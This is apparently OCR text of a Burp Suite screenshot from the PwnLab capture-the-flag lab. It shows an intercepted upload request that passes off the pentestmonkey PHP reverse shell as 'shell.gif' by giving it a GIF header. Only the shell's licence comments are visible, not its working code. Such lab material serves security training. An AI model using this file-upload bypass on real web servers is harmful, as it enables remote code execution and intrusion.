 Tras
File Sys
Hom
PwnLab Intranet Image Ho
Not secure
10.10.10.100/?page=upload
PWNLAB
[ Home ] [ Login ] [ Upload ]
Choose File No file chosen
Upload
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.100:80
Forward Drop Intercept is on Action Open Browser HTTP/1 ?
Pretty Raw Hex \n
1 POST /?page=upload HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 5767
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
7 Origin: http://10.10.10.100
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOrAQirLADzA9TqKX
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.100/?page=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ubq2l66ek055b4c6g4epdvlkr5
14 Connection: close
15
16 ------WebKitFormBoundaryOrAQirLADzA9TqKX
17 Content-Disposition: form-data; name="file"; filename="shell.gif"
18 Content-Type: image/gif
19
20 GIF98
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24 //
25 // This tool may be used for legal purposes only.  Users take full
responsibility
26 // for any actions performed using this tool.  The author accepts no liability
27 // for damage caused by this tool.  If these terms are not acceptable to you,
then
28 // do not use this tool.
29 //
30 // In all other respects the GPL version 2 applies:
31 //
32 // This program is free software; you can redistribute it and/or modify
33 // it under the terms of the GNU General Public License version 2 as
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 13